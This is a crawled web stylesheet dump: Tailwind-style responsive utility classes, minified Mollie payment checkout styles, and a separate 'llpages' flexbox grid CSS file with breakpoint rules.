  .lg\:inline{
    display: inline;
  }

  .lg\:flex{
    display: flex;
  }

  .lg\:table-cell{
    display: table-cell;
  }

  .lg\:table-header-group{
    display: table-header-group;
  }

  .lg\:table-row{
    display: table-row;
  }

  .lg\:grid{
    display: grid;
  }

  .lg\:hidden{
    display: none;
  }

  .lg\:flex-row{
    flex-direction: row;
  }

  .lg\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .lg\:items-center{
    align-items: center;
  }

  .lg\:justify-start{
    justify-content: flex-start;
  }

  .lg\:justify-end{
    justify-content: flex-end;
  }

  .lg\:justify-center{
    justify-content: center;
  }

  .lg\:justify-between{
    justify-content: space-between;
  }

  .lg\:order-1{
    order: 1;
  }

  .lg\:order-2{
    order: 2;
  }

  .lg\:order-none{
    order: 0;
  }

  .lg\:float-right{
    float: right;
  }

  .lg\:font-normal{
    font-weight: 400;
  }

  .lg\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:mb-0{
    margin-bottom: 0px;
  }

  .lg\:ml-0{
    margin-left: 0px;
  }

  .lg\:ml-2{
    margin-left: 0.5rem;
  }

  .lg\:mt-3{
    margin-top: 0.75rem;
  }

  .lg\:mr-4{
    margin-right: 1rem;
  }

  .lg\:ml-5{
    margin-left: 1.25rem;
  }

  .lg\:mt-8{
    margin-top: 2rem;
  }

  .lg\:min-h-0{
    min-height: 0px;
  }

  .lg\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .lg\:px-5{
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .lg\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:px-16{
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:py-32{
    padding-top: 8rem;
    padding-bottom: 8rem;
  }

  .lg\:pt-0{
    padding-top: 0px;
  }

  .lg\:pt-2{
    padding-top: 0.5rem;
  }

  .lg\:pt-6{
    padding-top: 1.5rem;
  }

  .lg\:pr-8{
    padding-right: 2rem;
  }

  .lg\:pl-10{
    padding-left: 2.5rem;
  }

  .lg\:pl-24{
    padding-left: 6rem;
  }

  .lg\:relative{
    position: relative;
  }

  .lg\:sticky{
    position: sticky;
  }

  .lg\:top-0{
    top: 0px;
  }

  .lg\:right-0{
    right: 0px;
  }

  .lg\:left-0{
    left: 0px;
  }

  .lg\:text-left{
    text-align: left;
  }

  .lg\:text-center{
    text-align: center;
  }

  .lg\:text-right{
    text-align: right;
  }

  .lg\:whitespace-nowrap{
    white-space: nowrap;
  }

  .lg\:w-auto{
    width: auto;
  }

  .lg\:w-1\/2{
    width: 50%;
  }

  .lg\:w-1\/3{
    width: 33.333333%;
  }

  .lg\:w-2\/3{
    width: 66.666667%;
  }

  .lg\:w-1\/4{
    width: 25%;
  }

  .lg\:w-3\/4{
    width: 75%;
  }

  .lg\:w-9\/12{
    width: 75%;
  }

  .lg\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .lg\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .lg\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .lg\:grid-cols-pdp-layout{
    grid-template-columns: 5fr 7fr;
  }

  .lg\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .lg\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .lg\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .lg\:transform-none{
    transform: none;
  }

  .lg\:translate-x-0{
    --tw-translate-x: 0px;
  }

  .lg\:border-primary-lighter{
    --tw-border-opacity: 1;
    border-color: rgba(242, 242, 242, var(--tw-border-opacity));
  }

  .lg\:border-none{
    border-style: none;
  }

  .lg\:border-b{
    border-bottom-width: 1px;
  }

  .lg\:block{
    display: block;
  }

  .lg\:inline-block{
    display: inline-block;
  }

  .lg\:inline{
    display: inline;
  }

  .lg\:flex{
    display: flex;
  }

  .lg\:table-cell{
    display: table-cell;
  }

  .lg\:table-header-group{
    display: table-header-group;
  }

  .lg\:table-row{
    display: table-row;
  }

  .lg\:grid{
    display: grid;
  }

  .lg\:hidden{
    display: none;
  }

  .lg\:flex-row{
    flex-direction: row;
  }

  .lg\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .lg\:items-center{
    align-items: center;
  }

  .lg\:justify-start{
    justify-content: flex-start;
  }

  .lg\:justify-end{
    justify-content: flex-end;
  }

  .lg\:justify-center{
    justify-content: center;
  }

  .lg\:justify-between{
    justify-content: space-between;
  }

  .lg\:order-1{
    order: 1;
  }

  .lg\:order-2{
    order: 2;
  }

  .lg\:order-none{
    order: 0;
  }

  .lg\:float-right{
    float: right;
  }

  .lg\:font-normal{
    font-weight: 400;
  }

  .lg\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:mb-0{
    margin-bottom: 0px;
  }

  .lg\:ml-0{
    margin-left: 0px;
  }

  .lg\:ml-2{
    margin-left: 0.5rem;
  }

  .lg\:mt-3{
    margin-top: 0.75rem;
  }

  .lg\:mr-4{
    margin-right: 1rem;
  }

  .lg\:ml-5{
    margin-left: 1.25rem;
  }

  .lg\:mt-8{
    margin-top: 2rem;
  }

  .lg\:min-h-0{
    min-height: 0px;
  }

  .lg\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .lg\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .lg\:px-5{
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .lg\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:px-16{
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:py-32{
    padding-top: 8rem;
    padding-bottom: 8rem;
  }

  .lg\:pt-0{
    padding-top: 0px;
  }

  .lg\:pt-2{
    padding-top: 0.5rem;
  }

  .lg\:pt-6{
    padding-top: 1.5rem;
  }

  .lg\:pr-8{
    padding-right: 2rem;
  }

  .lg\:pl-10{
    padding-left: 2.5rem;
  }

  .lg\:pl-24{
    padding-left: 6rem;
  }

  .lg\:relative{
    position: relative;
  }

  .lg\:sticky{
    position: sticky;
  }

  .lg\:top-0{
    top: 0px;
  }

  .lg\:right-0{
    right: 0px;
  }

  .lg\:left-0{
    left: 0px;
  }

  .lg\:text-left{
    text-align: left;
  }

  .lg\:text-center{
    text-align: center;
  }

  .lg\:text-right{
    text-align: right;
  }

  .lg\:whitespace-nowrap{
    white-space: nowrap;
  }

  .lg\:w-auto{
    width: auto;
  }

  .lg\:w-1\/2{
    width: 50%;
  }

  .lg\:w-1\/3{
    width: 33.333333%;
  }

  .lg\:w-2\/3{
    width: 66.666667%;
  }

  .lg\:w-1\/4{
    width: 25%;
  }

  .lg\:w-3\/4{
    width: 75%;
  }

  .lg\:w-9\/12{
    width: 75%;
  }

  .lg\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .lg\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .lg\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .lg\:grid-cols-pdp-layout{
    grid-template-columns: 5fr 7fr;
  }

  .lg\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .lg\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .lg\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .lg\:transform-none{
    transform: none;
  }

  .lg\:translate-x-0{
    --tw-translate-x: 0px;
  }
}

@media (min-width: 1280px){
  .xl\:border-none{
    border-style: none;
  }

  .xl\:justify-between{
    justify-content: space-between;
  }

  .xl\:mt-0{
    margin-top: 0px;
  }

  .xl\:mr-8{
    margin-right: 2rem;
  }

  .xl\:-mt-12{
    margin-top: -3rem;
  }

  .xl\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .xl\:px-7{
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .xl\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .xl\:w-auto{
    width: auto;
  }

  .xl\:w-1\/2{
    width: 50%;
  }

  .xl\:w-1\/3{
    width: 33.333333%;
  }

  .xl\:w-1\/4{
    width: 25%;
  }

  .xl\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .xl\:grid-cols-7{
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .xl\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .xl\:col-span-4{
    grid-column: span 4 / span 4;
  }

  .xl\:border-none{
    border-style: none;
  }

  .xl\:justify-between{
    justify-content: space-between;
  }

  .xl\:mt-0{
    margin-top: 0px;
  }

  .xl\:mr-8{
    margin-right: 2rem;
  }

  .xl\:-mt-12{
    margin-top: -3rem;
  }

  .xl\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .xl\:px-7{
    padding-left: 1.75rem;
    padding-right: 1.75rem;
  }

  .xl\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .xl\:w-auto{
    width: auto;
  }

  .xl\:w-1\/2{
    width: 50%;
  }

  .xl\:w-1\/3{
    width: 33.333333%;
  }

  .xl\:w-1\/4{
    width: 25%;
  }

  .xl\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-6{
    grid-template-columns: repeat(6, minmax(0, 1fr));
  }

  .xl\:grid-cols-7{
    grid-template-columns: repeat(7, minmax(0, 1fr));
  }

  .xl\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .xl\:col-span-4{
    grid-column: span 4 / span 4;
  }
}

@media (min-width: 1536px){
  .\32xl\:w-1\/4{
    width: 25%;
  }

  .\32xl\:w-1\/4{
    width: 25%;
  }
}
.mollie-buttons{margin-top:10%;text-align:center;opacity:0;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.19);border-radius:6px;background-color:#0095FF;color:#FFF;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;-webkit-transition:background .15s;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mollie-buttons{opacity:0;-webkit-transition:opacity 2s ease-in;-moz-transition:opacity 2s ease-in;-ms-transition:opacity 2s ease-in;-o-transition:opacity 2s ease-in;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077CB}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top:16px solid #31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mollie-component{width:90%;height:20px;background-color:#FFF;padding:10px 15px;border-radius:6px;color:#222;transition:all .05s ease;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1),0px 1px 3px 0px rgba(0,0,0,0.1),0px 0px 0px 1px rgba(0,0,0,0.05);margin-bottom:10px;margin-top:5px}.mollie-component.is-invalid{background-color:#FFF0F0;box-shadow:0px 1px 1px 0px rgba(255,51,68,0.1),0px 1px 3px 0px rgba(255,51,68,0.1)}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#FFF;border-radius:10px;border:1px solid rgba(0,0,0,0.1);display:block;padding:20px;margin-bottom:10px}.component-error{color:#FF0000;display:none;margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://cdn.loewenstark.info/data/x-gridflex.css
body_size: 864
content:
/* Base grid */
.llpages-grid {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.llpages-grid .llpages-gridrow {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: stretch;

    margin-bottom: 30px;
}
.llpages-grid .llpages-gridrow .llpages-gridcell {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 1em;
    

}

/* Images */
.llpages-grid .llpages-gridrow .llpages-gridcell img {
    max-width: 100%;
}

/* Generated */
.llpages-grid .llpages-gridrow.llpages-gridrow-1c .llpages-grid-cell-0 {
	flex-basis: calc(100% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2cequal .llpages-grid-cell-0 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2cequal .llpages-grid-cell-1 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3r .llpages-grid-cell-0 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3r .llpages-grid-cell-1 {
	flex-basis: calc(66.6% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3l .llpages-grid-cell-0 {
	flex-basis: calc(66.6% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c3l .llpages-grid-cell-1 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4r .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4r .llpages-grid-cell-1 {
	flex-basis: calc(75% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4l .llpages-grid-cell-0 {
	flex-basis: calc(75% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c4l .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5l .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5l .llpages-grid-cell-1 {
	flex-basis: calc(80% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5r .llpages-grid-cell-0 {
	flex-basis: calc(80% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-2c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-0 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-1 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3cequal .llpages-grid-cell-2 {
	flex-basis: calc(33.3% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4r .llpages-grid-cell-2 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-0 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4l .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-1 {
	flex-basis: calc(50% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c4m .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-0 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5l .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5r .llpages-grid-cell-2 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-1 {
	flex-basis: calc(60% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-3c5m .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-0 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-1 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-2 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4cequal .llpages-grid-cell-3 {
	flex-basis: calc(25% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-0 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5l .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5r .llpages-grid-cell-3 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-1 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5ml .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-2 {
	flex-basis: calc(40% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-4c5mr .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-0 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-1 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-2 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-3 {
	flex-basis: calc(20% - 15px);
}
.llpages-grid .llpages-gridrow.llpages-gridrow-5cequal .llpages-grid-cell-4 {
	flex-basis: calc(20% - 15px);
}
@media (max-width: 10000px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-huge-hide {
		display: none;
	}
}
@media (max-width: 1900px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-desktop-hide {
		display: none;
	}
}
@media (max-width: 1200px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-laptop-hide {
		display: none;
	}
}
@media (max-width: 992px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-static-hide {
		display: none;
	}
}
@media (max-width: 768px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tablet-hide {
		display: none;
	}
}
@media (max-width: 576px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-smartphone-hide {
		display: none;
	}
}
@media (max-width: 320px) {
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-normal {
		display: flex;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-break {
		display: block;
		margin-bottom: 0px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-break .llpages-gridcell {
		width: auto;
		float: none;
		margin-bottom: 30px;
	}
	.llpages-grid .llpages-gridrow.llpages-gridrbp-tiny-hide {
		display: none;
	}
}
